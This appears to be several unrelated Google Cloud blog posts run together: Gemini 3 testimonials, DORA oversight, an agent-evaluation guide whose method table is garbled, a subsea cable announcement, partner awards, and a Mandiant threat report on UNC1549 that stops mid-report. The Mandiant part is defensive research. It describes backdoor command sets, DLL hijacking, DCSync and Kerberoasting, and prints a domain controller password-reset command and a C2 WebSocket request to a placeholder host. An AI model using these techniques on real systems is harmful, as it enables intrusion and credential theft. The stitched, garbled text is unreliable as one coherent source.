“At Wayfair, we’ve been piloting Google’s Gemini 3 Pro to turn complex partner support SOPs into clear, data-accurate infographics for our field associates. Compared with Gemini 2.5 Pro, it’s a clear step forward in handling structured business tasks that require precision and consistency — helping our teams grasp key information faster and support partners more effectively.”
Fiona Tan, CTO, Wayfair
At WRTN, we leverage Gemini 3 across the full spectrum of our business—from powering Story Generation in Crack and delivering contextual Companion Chat to driving Memory Management and complex B2B Agent Projects. Gemini 3’s multi-lingual capabilities are stellar, especially in high-fidelity languages like Korean, where every model iteration becomes dramatically more natural and stable across all domains. This stability is critical for our agentic planning workflows. The direct and iterative partnership with the Gemini team is what makes this collaboration truly game-changing.
DJ Lee, Chief Product Officer, WRTN Technologies Inc.
Get started with Gemini 3
Today, you can safely put our most powerful agentic and vibe-coding model to work. We’re making Gemini 3 available where your teams already are:
For business teams: You can access Gemini 3 Pro in preview on Gemini Enterprise, our advanced agentic platform for teams to discover, create, share, and run AI agents all in one secure platform.
For developers: You can start building with Gemini 3 Pro in preview on Vertex AI today. Gemini 3 is also available in Google Antigravity, Gemini CLI, AI Studio, and more.
At Google Cloud, we take our role in the financial ecosystem in Europe very seriously. We also firmly believe that digital operational resilience is vital to safeguarding and enhancing innovation.
Today, we mark a significant milestone in our long-term commitment to the European financial services sector. The European Supervisory Authorities (ESAs) have officially designated Google Cloud EMEA Limited (Google Cloud EMEA), together with its subsidiaries, as a critical Information and Communication Technology (ICT) third-party service provider (CTPP) under the EU Digital Operational Resilience Act (DORA).
This designation acknowledges the systemic importance of the financial entities that rely on our services, as well as the importance of the workloads they have deployed. We welcome this new phase under DORA, and we remain committed to working with our customers and our regulators under DORA to drive towards even greater resilience for the European financial system.
Embracing direct oversight
Google Cloud EMEA has been assigned a dedicated Lead Overseer who will assess our strength in managing ICT risks through oversight. This oversight establishes a direct communication channel between Google Cloud and financial regulators in the EU, and provides a significant opportunity to enhance understanding, transparency, and trust between all parties.
We are confident that this structured dialogue will help us learn and contribute to improved risk management and resilience across the entire sector. We will approach our relationship with the ESAs and our Lead Overseer with the same commitment to ongoing transparency, collaboration, and assurance that we offer our customers and their regulators today.
Keeping customer success in focus
Along with our commitment to successful oversight, we remain focused on supporting our customers’ DORA compliance journeys with helpful resources like our Register of Information Guide and our ICT Risk Management Customer Guide. If you haven’t already, we also encourage our financial entity customers to consider our DORA-specific contract and subcontractor resources. Please contact your Google Cloud representative for further details.
As all financial entities subject to DORA will know, CTPP oversight does not replace your own responsibilities under DORA. That said, by supplementing risk management by financial entities and creating a clear mechanism for information and learnings to flow between CTPPs and key EU and national supervisory stakeholders, we feel confident that customers and users will benefit from the oversight of CTPPs.
Looking ahead
We value the constructive dialogue the ESAs have fostered with industry, and look forward to continuing this collaboration with our Lead Overseer. We believe that together we can help to build a more resilient and secure financial sector in Europe.
As we move forward in this new era of direct oversight, our goal remains to make Google Cloud the best possible service for sustainable, digital transformation for all European organizations on their terms.
AI is shifting from single-response models to complex, multi-step agents that can reason, use tools, and complete sophisticated tasks. This increased capability means you need an evolution in how you evaluate these systems. Metrics focused only on the final output are no longer enough for systems that make a sequence of decisions.
A core challenge is that an agent can produce a correct output through an inefficient or incorrect process—what we call a “silent failure”. For instance, an agent tasked with reporting inventory might give the correct number but reference last year’s report by mistake. The result looks right, but the execution failed. When an agent fails, a simple “wrong” or “right” doesn’t provide the diagnostic information you need to determine where the system broke down.
To debug effectively and ensure quality, you must understand multiple aspects of the agent’s actions:
The trajectory—the sequence of reasoning and tool calls that led to the result.
The overall agentic interaction – the full conversation between the user and the agent (Assuming a chat agent)
Whether the agent was manipulated into its actions.
This article outlines a structured framework to help you build a robust, tailored agent evaluation strategy so you can trust that your agent can move from a proof-of-concept (POC) to production.
Start with success: Define your agent’s purpose
An effective evaluation strategy is built on a foundation of clear, unambiguous success criteria. You need to start by asking one critical question: What is the definition of success for this specific agent? These success statements must be specific enough to lead directly to measurable metrics.
Vague goal (not useful)
Clear success statement (measurable)
“The agent should be helpful.”
RAG agent: Success is providing a factually correct, concise summary that is fully grounded in known documents.
“The agent should successfully book a trip.”
Booking agent: Success is correctly booking a multi-leg flight that meets all user constraints (time, cost, airline) with no errors.
By defining success first, you establish a clear benchmark for your agent to meet.
A purpose-driven evaluation framework
A robust evaluation should have success criteria and associated testable metrics that cover three pillars.
Pillar 1: Agent success and quality
This assesses the complete agent interaction, focusing on the final output and user experience. Think of this like an integration test where the agent is tested exactly as it would be used in production.
What it measures: The end result.
Example metrics: Interaction correctness, task completion rate, conversation groundedness, conversation coherence, and conversation relevance.
Pillar 2: Analysis of process and trajectory
This focuses on the agent’s internal decision-making process. This is critical for agents that perform complex, dynamic reasoning. Think of this like a series of unit tests for each decision path of your agent.
What it measures: The agent’s reasoning process and tool usage.
Key metrics: Tool selection accuracy, reasoning logic, and efficiency.
Pillar 3: Trust and safety assessment
This evaluates the agent’s reliability and resilience under non-ideal conditions. This is to prevent adversarial interactions with your agents. The reality is that when your agents are in production, they may be tested in unexpected ways, so it’s important to build trust that your agent can handle these situations.
What it measures: Reliability under adverse conditions.
Key metrics: Robustness (error handling), security (resistance to prompt injection), and fairness (mitigation of bias).
Define your tests: Methods for evaluation
With a framework in place, you can define specific tests that should be clearly determined by the metrics you chose. We recommend a multi-layered approach:
Human evaluation
Human evaluation is essential to ground your entire evaluation suite in real-world performance and domain expertise. This process establishes ground truth by identifying the specific failure modes the product is actually exhibiting and where it’s not able to meet your success criteria.
LLM-as-a-judge
Once human experts identify and document specific failure modes, you can build scalable, automated tests using an LLM to score agent performance. LLM-as-a-judge processes are used for complex, subjective failures and activities and can be used as rapid, repeatable tests to determine agent improvement. Before deployment, you should align the LLM judge to the human evaluation by comparing the judge’s output against the original manual human output, groundtruthing the results.
Code-based evaluations
These are the most inexpensive and deterministic tests, often identified in Pillar 2 by observing the agent trajectories. They are ideal for failure modes that can be checked with simple Python functions or logic, such as ensuring the output is JSON or meets specific length requirements.
Method
Primary Goal
Evaluation Target
Scalability and Speed
Human evaluation
Establish “ground truth” for subjective quality and nuance.
High and fast; ideal for automated regression testing.
Adversarial testing
Test agent robustness and safety against unexpected/malicious inputs.
The agent’s failure mode (whether the agent fails safely or produces a harmful output).
Medium; requires creative generation of test cases.
Generate high-quality evaluation data
A robust framework is only as good as the data it runs on. Manually writing thousands of test cases creates a bottleneck. The most robust test suites blend multiple techniques to generate diverse, relevant, and realistic data at scale.
Synthesize conversations with “dueling LLMs”: You can use a second LLM to role-play as a user, generating diverse, multi-turn conversational data to test your agent at scale. This is great for creating a dataset to be used for Pillar 1 assessments.
Use and anonymize production data: Use anonymized, real-world user interactions to create a “golden dataset” that captures actual use patterns and edge cases.
Human-in-the-loop curation: Developers can save valuable interactive sessions from logs or traces as permanent test cases, continuously enriching the test suite with meaningful examples.
Do I need a golden dataset?
You always need evaluation data, such as logs or traces, to run any evaluation. However, you don’t always need a pre-labeled golden dataset to start. While a golden dataset—which provides perfect, known-good outputs—is crucial for advanced validation (like understanding how an agent reaches a known answer in RAG or detecting regressions), it shouldn’t be a blocker.
How to start without one
It’s possible to get started with just human evaluation and vibes-based evaluation metrics to determine initial quality. These initial, subjective metrics and feedback can then be adapted into LLM-as-a-Judge scoring for example:
Aggregate and convert early human feedback into a set of binary scores (Pass/Fail) for key dimensions like correctness, conciseness, or safety tested by LLM-as-a-Judge. The LLM-as-a-Judge then automatically scores the agent interaction against these binary metrics to determine overall success or failure. The agent’s overall quality can then be aggregated and scored with a categorical letter grading system for example ‘A’ – All binary tests pass, ‘B’ – ⅔ of binary tests pass, ‘C’ – ⅓ of binary tests pass etc.
This approach lets you establish a structured quality gate immediately while you continuously build your golden dataset by curating real-world failures and successes.
Operationalize the process
A one-time evaluation is just a snapshot. To drive continuous improvement, you must integrate the evaluation framework into the engineering lifecycle. Operationalizing evaluation changes it into an automated, continuous process.
Integrate evaluation into CI/CD
Automation is the core of operationalization. Your evaluation suite should act as a quality gate that runs automatically with every proposed change to the agent.
Process: The pipeline executes the new agent version against your reference dataset, computes key metrics, and compares the scores against predefined thresholds.
Outcome: If performance scores fall below the threshold, the build fails, which prevents quality regressions from reaching production.
Monitor performance in production
The real world is the ultimate test. You should monitor for:
Operational metrics: Tool call error rates, API latencies, and token consumption per interaction.
Quality and engagement metrics: User feedback (e.g., thumbs up/down), conversation length, and task completion rates.
Drift detection: Monitor for significant changes in the types of user queries or a gradual decrease in performance over time.
Create a virtuous feedback loop
The final step is to feed production data back into your evaluation assets. This makes your evaluation suite a living entity that learns from real-world use.
Review: Periodically review production monitoring data and conversation logs.
Identify: Isolate new or interesting interactions (especially failures or novel requests) that aren’t in your current dataset.
Curate and add: Anonymize these selected interactions, annotate them with the “golden” expected outcome, and add them to your reference dataset.
This continuous cycle ensures your agent becomes more effective and reliable with every update. You can track and visualize the results from these cycles by exporting the runs of these tests and leveraging dashboarding tools to see how the quality of your agent is evolving over time.
Today, we’re announcing Dhivaru, a new Trans-Indian Ocean subsea cable system that will connect the Maldives, Christmas Island and Oman. This investment will build on the Australia Connect initiative, furthering the reach, reliability, and resilience of digital connectivity across the Indian Ocean.
Reach, reliability and resilience are integral to the success of AI-driven services for our users and customers. Tremendous adoption of groundbreaking services such as Gemini 2.5 Flash Image (aka Nano Banana) and Vertex AI, mean resilient connectivity has never been more important for our users. The speed of AI adoption is also outpacing anyone’s predictions, and Google is investing to meet this long-term demand.
“Dhivaru” is the line that controls the main sail on traditional Maldivian sailing vessels, and signifies the skill, strength, and experience of the early sailors navigating the seas.
In addition to the cable investment, Google will be investing in creating two new connectivity hubs for the region. The Maldives and Christmas Island are naturally positioned for connectivity hubs to help improve digital connectivity for the region, including Africa, the Middle East, South Asia and Oceania.
“Google’s decision to invest in the Maldives is a strong signal of confidence in our country’s stable and open investment environment, and a direct contribution to my vision for a diversified, inclusive, and digitized Maldivian economy. As the world moves rapidly toward an era defined by digital transformation and artificial intelligence, this project reflects how the Maldives is positioning itself at the crossroads of global connectivity — leveraging our strategic geography to create new economic opportunities for our people and to participate meaningfully in the future of the global economy.” – His Excellency the President of Republic of Maldives
“We are delighted to partner with Google on this landmark initiative to establish a new connectivity hub in the Maldives. This project represents a major step forward in strengthening the nation’s digital infrastructure and enabling the next wave of digital transformation. As a leading digital provider, Ooredoo Maldives continues to expand world-class connectivity and digital services nationwide. This progress opens new opportunities for businesses such as tourism, enabling smarter operations, improved customer experiences and greater global reach. We are proud to be powering the next phase of the Digital Maldives.” – Ooredoo Maldives CEO and MD, Khalid Al Hamadi.
“Dhiraagu is committed to advancing the digital connectivity of the Maldives and empowering our people, communities, and businesses. Over the years, we have made significant investments in building robust subsea cable systems — transforming the digital landscape — connecting the Maldives to the rest of the world and enabling the rollout of high-speed broadband across the nation. We are proud and excited to partner with Google on their expansion of subsea infrastructure and the establishment of a new connectivity hub in Addu City, the southernmost city of the Maldives. This strategic collaboration with one of the world’s largest tech players marks another milestone in strengthening the nation’s presence within the global subsea infrastructure, and further enhances the reliability and resiliency of our digital ecosystem.” – Ismail Rasheed, CEO & MD, DHIRAAGU
Connectivity hubs for the Indian Ocean region
Connectivity hubs are strategic investments designed to future-proof regional connectivity and accelerate the delivery of next-generation services through three core capabilities: Cable switching, content caching, and colocation.
Cable switching: Delivering seamless resilience
Google carefully selects the locations for our connectivity hubs to minimize the distance data has to travel before it has a chance to ‘switch paths’.. This capability improves resilience, and ensures robust, high-availability connectivity across the region. The hubs also allow automatic re-routing of traffic between multiple cables. If one cable experiences a fault, traffic will automatically select the next best path and continue on its way. This ensures high availability not only for the host country, but minimizes downtime for services and users across the region.
Content caching: Accelerating digital services
Low latency is critical for optimal user experience. One of Google’s objectives is to serve content from as close to our users and customers as possible. By caching — storing copies of the most popular content locally — Google can reduce the latency to retrieve or view this content, improving the quality of services.
Colocation: Fostering a local ecosystem
Connectivity hubs are often in locations where users have limited access to high quality data centers to house their services and IT hardware, such as islands. Although these facilities are not very large as compared to a Google data center, Google understands the benefits of shared infrastructure, and is committed to providing rack space to carriers and local companies.
Energy efficiency
Subsea cables are very energy efficient. As a result, even when supporting multiple cables, content storage and colocation, a Google connectivity hub requires far less power than a typical data center. They are primarily focused on networking and localized storage and not the large demands supporting AI, cloud and other important building blocks of the Internet. Of course, the power required for a connectivity hub can still be a lot for some smaller locations, and where it is, Google is exploring using its power demand to accelerate local investment in sustainable energy generation, consistent with its long history of stimulating renewable energy solutions.
These new connectivity hubs in the Maldives and Christmas Island are ideally situated to deepen the resilience of internet infrastructure in the Indian Ocean Region. The facilities will help power our products, strengthen local economies and bring AI benefits to people and businesses around the world. We look forward to announcing future subsea cables and connectivity hubs and further enhancing the Internet’s reach, reliability, and resilience.
At Google Cloud, we have the honor of partnering with some of the most brilliant and inventive individuals across the world. Each year, the Google Cloud Partner All-stars program honors these remarkable people for their dedication to innovation and commitment to excellence. Our 2025 All-stars are pushing our industry forward, and we’re thrilled to celebrate them.
2025 Spotlight: AI Innovation
For 2025, we’re excited to introduce a new category that recognizes strategic leaders in enterprise-wide AI adoption. These honorees are trusted advisors, helping customers transform their business using Google AI. This includes implementing agentic AI to transform core processes, create new revenue streams, or redefine operating models.
These All-stars showcase a holistic vision for how AIintegrates into a customer’s culture and strategy to drive lasting, measurable transformation that fundamentally alters business processes.
What sets Partner All-stars apart? The following qualities define what it means to be a Partner All-star:
AI Innovation
Guides customers through profound business transformation by driving enterprise-wide AI adoption
Establishes a strategic vision for integrating AI and autonomous agents into a customer’s operating model
Leverages agentic AI to redefine core processes, create new revenue streams, and transform business outcomes
Delivers lasting, measurable results that fundamentally alter a customer’s business processes
Delivery Excellence
Top-ranked personnel on Google Cloud’s Delivery Readiness Portal (DRP)
Displays commitment to technical excellence by passing advanced delivery challenge labs and other advanced technical training
Demonstrates excellent knowledge and adoption of Google Cloud delivery enablement methods, assets, and offerings
Exhibits expertise through customer project and deployment experience
Marketing
Drives strategic programs and key events that address customer concerns and priorities
Works with cross-functional teams to ensure the success of campaigns and events
Takes a data-driven approach to marketing, investing resources and time in programs that drive the biggest impact
Always explores areas of opportunity to improve future work
Sales
Embodies commitment to the customer transformation journey
Consistently meets and exceeds sales targets
Aligns on goals to deliver amazing end-to-end customer experiences
Prioritizes long-term customer relationships over short-term sales
Solutions Engineering
Delivers superior customer experiences by keeping professional skills up to date, earning at least one Google technical certification
Embraces customer challenges head-on, taking responsibility for end-to-end solutioning
Works with purpose, providing deliverables in a timely manner without compromising quality
Works effectively across joint product areas, leveraging technology in innovative ways to address customer needs
Celebrating excellence in 2025
On behalf of the entire Google Cloud team, I want to extend a much-deserved congratulations to our 2025 Google Cloud Partner All-stars. Their commitment to innovation is an inspiration to us and a driving force of success to our customers.
Follow the celebration and engage with #PartnerAllstars on social media to learn more about these exceptional leaders.
Written by: Mohamed El-Banna, Daniel Lee, Mike Stokkel, Josh Goddard
Overview
Last year, Mandiant published a blog post highlighting suspected Iran-nexus espionage activity targeting the aerospace, aviation, and defense industries in the Middle East. In this follow-up post, Mandiant discusses additional tactics, techniques, and procedures (TTPs) observed in incidents Mandiant has responded to.
Since mid-2024, Mandiant has responded to targeted campaigns by the threat group UNC1549 against the aerospace, aviation and defense industries. To gain initial access into these environments, UNC1549 employed a dual approach: deploying well-crafted phishing campaigns designed to steal credentials or deliver malware and exploiting trusted connections with third-party suppliers and partners.
The latter technique is particularly strategic when targeting organizations with high security maturity, such as defense contractors. While these primary targets often invest heavily in robust defenses, their third-party partners may possess less stringent security postures. This disparity provides UNC1549 a path of lesser resistance, allowing them to circumvent the primary target’s main security controls by first compromising a connected entity.
Operating in late 2023 through 2025, UNC1549 employed sophisticated initial access vectors, including abuse of third-party relationships to gain entry (pivoting from service providers to their customers), VDI breakouts from third parties, and highly targeted, role-relevant phishing.
Once inside, the group leverages creative lateral movement techniques, such as stealing victim source code for spear-phishing campaigns that use lookalike domains to bypass proxies, and abusing internal service ticketing systems for credential access. They employ custom tooling, notably DCSYNCER.SLICK—a variant deployed via search order hijacking to conduct DCSync attacks.
UNC1549’s campaign is distinguished by its focus on anticipating investigators and ensuring long-term persistence after detection. They plant backdoors that beacon silently for months, only activating them to regain access after the victim has attempted eradication. They maintain stealth and command and control (C2) using extensive reverse SSH shells (which limit forensic evidence) and domains strategically mimicking the victim’s industry.
Threat Activity
Initial Compromise
A primary initial access vector employed by UNC1549 involved combining targeted social engineering with the exploitation of compromised third-party accounts. Leveraging credentials harvested from vendors, partners, or other trusted external entities, UNC1549 exploited legitimate access pathways inherent in these relationships.
Third-Party Services
Notably, the group frequently abused Citrix, VMWare, and Azure Virtual Desktop and Application services provided by victim organizations to third party partners, collaborators, and contractors. Utilizing compromised third-party credentials, they authenticated to the supplier’s infrastructure, establishing an initial foothold within the network perimeter. Post-authentication, UNC1549 used techniques designed to escape the security boundaries and restrictions of the virtualized Citrix session. This breakout granted them access to the underlying host system or adjacent network segments, and enabled the initiation of lateral movement activities deeper within the target corporate network.
Spear Phishing
UNC1549 utilized targeted spear-phishing emails as one of the methods to gain initial network access. These emails used lures related to job opportunities or recruitment efforts, aiming to trick recipients into downloading and running malware hidden in attachments or links. Figure 1 shows a sample phishing email sent to one of the victims.
Figure 1: Screenshot of a phishing email sent by UNC1549
Following a successful breach, Mandiant observed UNC1549 pivoting to spear-phishing campaigns specifically targeting IT staff and administrators. The goal of this campaign was to obtain credentials with higher permissions. To make these phishing attempts more believable, the attackers often perform reconnaissance first, such as reviewing older emails in already compromised inboxes for legitimate password reset requests or identifying the company’s internal password reset webpages, then crafted their malicious emails to mimic these authentic processes.
Establish Foothold
To maintain persistence within compromised networks, UNC1549 deployed several custom backdoors. Beyond MINIBIKE, which Mandiant discussed in the February 2024 blog post, the group also utilizes other custom malware such as TWOSTROKE and DEEPROOT. Significantly, Mandiant’s analysis revealed that while the malware used for initial targeting and compromises was not unique, every post-exploitation payload identified, regardless of family, had a unique hash. This included instances where multiple samples of the same backdoor variant were found within the same victim network. This approach highlights UNC1549’s sophistication and the considerable effort invested in customizing their tools to evade detection and complicate forensic investigations.
Search Order Hijacking
UNC1549 abused DLL search order hijacking to execute CRASHPAD, DCSYNCER.SLICK, GHOSTLINE, LIGHTRAIL, MINIBIKE, POLLBLEND, SIGHTGRAB, and TWOSTROKE payloads. Using the DLL search order hijacking techniques, UNC1549 achieved a persistent and stealthy way of executing their tooling.
Throughout the different investigations, UNC1549 demonstrated a comprehensive understanding of software dependencies by exploiting DLL search order hijacking in multiple software solutions. UNC1549 has deployed malicious binaries targeting legitimate Fortigate, VMWare, Citrix, Microsoft, and NVIDIA executables. In many cases, the threat actor installed the legitimate software after initial access in order to abuse SOH; however, in other cases, the attacker leveraged software that was already installed on victim systems and then replaced or added the malicious DLLs within the legitimate installation directory, typically with SYSTEM privileges.
TWOSTROKE
TWOSTROKE, a C++ backdoor, utilizes SSL-encrypted TCP/443 connections to communicate with its controllers. This malware possesses a diverse command set, allowing for system information collection, DLL loading, file manipulation, and persistence. While showing some similarities to MINIBIKE, it’s considered a unique backdoor.
Upon execution of TWOSTROKE, it employs a specific routine to generate a unique victim identifier. TWOSTRIKE retrieves the fully qualified DNS computer name using the Windows API function GetComputerNameExW(ComputerNameDnsFullyQualified). This retrieved name then undergoes an XOR encryption process, utilizing the static key. Following the encryption, the resulting binary data is converted into a lowercase hexadecimal string.
Finally, TWOSTROKE extracts the first eight characters of this hexadecimal string, reverses it, and uses it as the victim’s unique bot ID for later communication with the C2 server.
Functionalities
After sending the check in request to the C2 server, the TWOSTROKE C2 server returns with a hex-encoded payload that contains multiple values separated by “@##@.” Depending on the received command, TWOSTROKE can execute one of the following commands:
1: Upload a file to the C2
2: Execute a file or a shell command
3: DLL execution into memory
4: Download file from the C2
5: Get the full victim user name
6: Get the full victim machine name
7: List a directory
8: Delete a file
LIGHTRAIL
UNC1549 was observed downloading a ZIP file from attacker-owned infrastructure. This ZIP file contained the LIGHTRAIL tunneler asVGAuth.dll and was executed through search order hijacking using the VGAuthCLI.exe executable. LIGHTRAIL is a custom tunneler, likely based on the open-source Socks4a proxy, Lastenzug, that communicates using Azure cloud infrastructure.
There are several distinct differences between the LIGHTRAIL sample and the LastenZug source code. These include:
Increasing the MAX_CONNECTIONS from 250 to 5000
Static configuration inside the lastenzug function (wPath and port)
No support for using a proxy server when connecting to the WebSocket C2
Compiler optimizations reducing the number of functions (26 to 10)
Additionally, LastenZug is using hashing for DLLs and API function resolving. By default, the hash value is XOR’d with the value 0x41507712, while the XOR value in the observed LIGHTRAIL sample differs from the original source code – 0x41424344(‘ABCD’).
After loading the necessary API function pointers, the initialization continues by populating the server name (wServerName), the port, and URI (wPath) values. The port is hardcoded at 443 (for HTTPS) and the path is hardcoded to “/news.” This differs from the source code where these values are input parameters to the lastenzug function.
The initWSfunction is responsible for establishing the WebSocket connection, which it does using the Windows WinHTTP API. The initWSfunction has a hard-coded User-Agent string which it constructs as a stack string:
Mozilla/5.0 (Windows NT 10.0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/42.0.2311.135 Safari/537.36 Edge/12.10136
Mandiant identified another LIGHTRAIL sample uploaded to VirusTotal from Germany. However, this sample seems to have been modified by the uploader as the C2 domain was intentionally altered.
GET https://aaaaaaaaaaaaaaaaaa.bbbbbb.cccccccc.ddddd.com/page HTTP/1.1
Host: aaaaaaaaaaaaaaaaaa.bbbbbb.cccccccc.ddddd.com
Connection: Upgrade
Upgrade: websocket
User-Agent: Mozilla/5.0 (Windows NT 10.0) AppleWebKit/537.37 (KHTML, like Gecko) Chrome/42.0.2311.135 Safari/537.36 Edge/12.10136
Sec-WebSocket-Key: 9MeEoJ3sjbWAEed52LdRdg==
Sec-WebSocket-Version: 13
Figure 2: Modified LIGHTRAIL network communication snippet
Most notable is that this sample is using a different URL path for its communication, but also the User-Agent in this sample is different from the one that was observed in previous LIGHTRAIL samples and the LastenZug source code.
DEEPROOT
DEEPROOT is a Linux backdoor written in Golang and supports the following functionalities: shell command execution, system information enumeration and file listing, delete, upload, and download. DEEPROOT was compiled to be operating on Linux systems; however, due to Golang’s architecture DEEPROOT could also be compiled for other operating systems. At the time of writing, Mandiant has not observed any DEEPROOT samples targeting Windows systems.
DEEPROOT was observed using multiple C2 domains hosted in Microsoft Azure. The observed DEEPROOT samples used multiple C2 servers per binary, suspected to be used for redundancy in case one C2 server has been taken down.
Functionalities
After sending the check in request to the C2 server, the DEEPROOT C2 server returns with a hex-encoded payload that contains multiple values separated by ‘-===-’
sleep_timeout is the time in milli-seconds to wait before making the next request.
command_id is an identifier for the C2 command, used by the backdoor when responding to the C2 with the result.
command is the command number and it’s one of the following:
1 – Get directory information (directory listing), the directory path is received in argument_1.
2 – Delete a file, the file path is received in argument_1.
3 – Get the victim username.
4 – Get the victim’s hostname.
5 – Execute a shell command, the shell command is received in argument_1.
6 – Download a file from the C2, the C2 file path is received in argument_1 and the local file path is received in argument_2.
7 – Upload a file to the C2, the local file path is received in argument_1.
argument_1 and argument_2 are the command arguments and it is optional.
GHOSTLINE
GHOSTLINE is a Windows tunneler utility written in Golang that uses a hard-coded domain for its communication. GHOSTLINE uses the go-yamux library for its network connection.
POLLBLEND
POLLBLEND is a Windows tunneler that is written in C++. Earlier iterations of POLLBLEND featured multiple hardcoded C2 servers and utilized two hardcoded URI parameters for self-registration and tunneler configuration download. For the registration of the machine, POLLBLEND would reach out to/register/ and sent a HTTP POST request with the following JSON body.
{"username": "<computer_name>"}
Figure 4: POLLBLEND body data
Code Signing
Throughout the tracking of UNC1549’s activity across multiple intrusions, the Iranian-backed threat group was observed signing some of their backdoor binaries with legitimate code-signing certificates—a tactic also covered by Check Point—likely to help their malware evade detection and bypass security controls like application allowlists, which are often configured to trust digitally signed code. The group employed this technique to weaponize malware samples, including variants for GHOSTLINE, POLLBLEND, and TWOSTROKE. All identified code-signing certificates have been reported to the relevant issuing Certificate Authorities for revocation.
Escalate Privileges
UNC1549 has been observed using a variety of techniques and custom tools aimed at stealing credentials and gathering sensitive data post-compromise. This included a utility, tracked as DCSYNCER.SLICK, designed to mimic the DCSync Active Directory replication feature. DCSync is a legitimate function domain controllers use for replicating changes via RPC. This allowed the attackers to extract NTLM password hashes directly from the domain controllers. Another tool, dubbed CRASHPAD, focused on extracting credentials saved within web browsers. For visual data collection, they deployed SIGHTGRAB, a tool capable of taking periodic screenshots, potentially capturing sensitive information displayed on the user’s screen. Additionally, UNC1549 utilized simpler methods, such as deploying TRUSTTRAP, which presented fake popup windows prompting users to enter their credentials, which were then harvested by the attackers.
UNC1549 frequently used DCSync attacks to obtain NTLM password hashes for domain users, which they then cracked in order to facilitate lateral movement and privilege escalation. To gain the necessary directory replication rights for DCSync, the threat actor employed several methods. They were observed unconventionally resetting passwords for domain controller computer accounts using net.exe. This action typically broke the domain controller functionality of the host and caused an outage, yet it successfully enabled them to perform the DCSync operation and extract sensitive credentials, including those for domain administrators and Azure AD Connect accounts. UNC1549 leveraged other techniques to gain domain replication rights, including creating rogue computer accounts and abusing Resource-Based Constrained Delegation (RBCD) assignments. They also performed Kerberoasting, utilizing obfuscated Invoke-Kerberoast scripts, for credential theft.
net user DC-01$ P@ssw0rd
Figure 5: Example of an UNC1549 net.exe command to reset a domain controller computer account
In some cases, shortly after gaining a foothold on workstations, UNC1549 discovered vulnerable Active Directory Certificate Services templates. They used these to request certificates, allowing them to impersonate higher-privileged user accounts.
UNC1549 also frequently targeted saved credentials within web browsers, either through malicious utilities or by RDP session hijacking. In the latter, the threat actor would identify which user was logged onto a system through quser.exe or wmic.exe, and then RDP to that system with the user’s account to gain access to their active and unlocked web browser sessions.
DCSYNCER.SLICK
DCSYNCER.SLICK is a Windows executable that is based on the Open source Project DCSyncer and is based on Mimikatz source code. DCSYNCER.SLICK has been modified to use Dynamic API resolution and has all its printf statements removed.
Additionally, DCSYNCER.SLICK collects and XOR-encrypts the credentials before writing them to a hardcoded filename and path. The following hardcoded filenames and paths were observed being used by DCSYNCER.SLICK:
To evade detection, UNC1549 executed the malware within the context of a compromised domain controller computer account. They achieved this compromise by manually resetting the account password. Instead of utilizing the standardnetdomcommand, UNC1549 used the Windows commandnet user <computer_name> <password>. Subsequently, they used these newly acquired credentials to execute the DCSYNCER.SLICK payload. This tactic would give the false impression that replication had occurred between two legitimate domain controllers.
CRASHPAD
CRASHPAD is a Windows executable that is written in C++ that decrypts the content of the file config.txtinto the file crash.logby impersonating the explorer.exe user privilege and through the CryptUnprotectDataAPI.
The contents of these files could not be determined because UNC1549 deleted the output after CRASHPAD was executed.
The CRASHPAD configuration and output file paths were hardcoded into the sample, similar to the LOG.txt filename found in the DCSYNCER.SLICK binary.
SIGHTGRAB
SIGHTGRAB is a Windows executable written in C that autonomously captures screen shots at regular intervals and saves them to disk. Upon execution SIGHTGRAB loads several Windows libraries dynamically at runtime including User32.dll, Gdi32.dll, and Ole32.dll. SIGHTGRAB implements runtime API resolution through LoadLibraryA and GetProcAddress calls with encoded strings to access system functions. SIGHTGRAB uses XOR encryption with a single-byte key of 0x41 to decode API function names.
SIGHTGRAB retrieves the current timestamp and uses string interpolation of YYYY-MM-DD-HH-MM on the timestamp to generate the directory name. In this newly created directory, SIGHTGRAB saves all the taken screenshots incrementally.
Figure 6: Examples of screenshot files created by SIGHTGRAB on disk
Mandiant observed UNC1549 strategically deploy SIGHTGRAB on workstations to target users in two categories: those handling sensitive data, allowing for subsequent data exposure and exfiltration, and those with privileged access, enabling privilege escalation and access to restricted systems.
TRUSTTRAP
A malware that serves a Windows prompt to trick the user into submitting their credentials. The captured credentials are saved in cleartext to a file. Figure 7 shows a sample popup by TRUSTTRAP mimicking the Microsoft Outlook login window.
Figure 7: Screenshot showing the fake Microsoft Outlook login window
TRUSTTRAP has been used by UNC1549 since at least 2023 for obtaining user credentials used for lateral movement.
Reconnaissance and Lateral Movement
For internal reconnaissance, UNC1549 leveraged legitimate tools and publicly available utilities, likely to blend in with standard administrative activities. AD Explorer, a valid executable signed by Microsoft, was used to query Active Directory and inspect its configuration details. Alongside this, the group employed native Windows commands like net user and net group to enumerate specific user accounts and group memberships within the domain, and PowerShell scripts for ping and port scanning reconnaissance on specific subnets, typically those associated with privileged servers or IT administrator workstations
UNC1549 uses a wide variety of methods for lateral movement, depending on restrictions within the victim environment. Most frequently, RDP was used. Mandiant also observed the use of PowerShell Remoting, Atelier Web Remote Commander (“AWRC”), and SCCM remote control, including execution of variants of SCCMVNC to enable SCCM remote control on systems.
Atelier Web Remote Commander
Atelier Web Remote Commander (AWRC) is a commercial utility for remotely managing, auditing, and supporting Windows systems. Its key distinction is its agentless design, meaning it requires no software installation or pre-configuration on the remote machine, enabling administrators to connect immediately.
Leveraging the capabilities of AWRC, UNC1549 utilized this publicly available commercial tool to facilitate post-compromise activities. These activities included:
Established remote connections: Used AWRC to connect remotely to targeted hosts within the compromised network
Conducted reconnaissance: Employed AWRC’s built-in functions to gather information by:
Enumerating running services
Enumerating active processes
Enumerating existing RDP sessions
Stole credentials: Exploited AWRC to exfiltrate sensitive browser files known to contain stored user credentials from remote systems
Deployed malware: Used AWRC as a vector to transfer and deploy malware onto compromised machines
SCCMVNC
SCCMVNC is a tool designed to leverage the existing Remote Control feature within Microsoft System Center Configuration Manager (SCCM/ConfigMgr) to achieve a VNC-like remote access experience without requiring additional third-party modules or user consent/notifications.
SCCM.exe reconfig /target:[REDACTED]
Figure 8: Example of an UNC1549 executing SCCMVNC command
The core functionality of SCCMVNC lies in its ability to manipulate the existing Remote Control feature of SCCM. Instead of deploying a separate VNC server or other remote access software, the tool directly interacts with and reconfigures the settings of the native SCCM Remote Control service on a client workstation. This approach leverages an already present and trusted component within the enterprise environment.
